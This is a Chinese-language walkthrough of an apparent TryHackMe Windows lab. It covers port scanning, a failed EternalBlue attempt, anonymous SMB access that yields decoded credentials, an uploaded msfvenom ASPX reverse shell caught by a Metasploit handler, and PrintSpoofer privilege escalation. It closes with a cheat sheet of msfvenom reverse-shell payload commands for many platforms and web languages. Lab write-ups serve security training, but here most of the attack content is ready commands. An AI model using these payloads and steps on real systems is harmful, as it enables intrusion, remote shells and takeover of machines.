Relevant

信息收集:





nmap扫下端口

访问80端口,是IIS服务 发现445和139端口开启,尝试利用MS17-010





但是并不太行,利用msf模块里面的永恒之蓝检测发现,通过445登录时超时





这个思路不行的话,就换一个思路 枚举smb服务

发现能枚举到一个nt4wrksv

发现是无密码的 里面有一个passwords.txt文件 把它给get下来

得到经过base64加密的用户名和密码

解码得到

1

2

3

| Bob - !P@$$W0rD!123

Bill - Juw4nnaM4n420696969!$$$

|

漏洞利用





上面的用户名和密码 刚开始想着去再次利用ms17-010 来着 后来发现还是不行 ,看一下是否能上传文件

结果是可以的,下面的思路就是上传一个反弹shell的文件

根据信息可以知道是一个asp.net框架

1

| msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.14.74.6 LPORT=6666 -f aspx -o reverse.aspx

|

然后 利用msf接收shell

1

2

3

4

5

| use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST your-thm-ip

set LPORT listening-port

run

|



提权





whoami /priv看一下

能搜到SeImpersonatePrivilege 能够进行提权



https://github.com/itm4n/PrintSpoofer (提权工具下载)

1

| PrintSpoofer64.exe -i -c cmd

|

总结

参考链接:

https://blog.csdn.net/u012206617/article/details/130330198

各种系统所对应的马总结:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

| Linux

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoWeb Payloads

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war Scripting Payloads

Python

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

Bash

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

Perl

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

|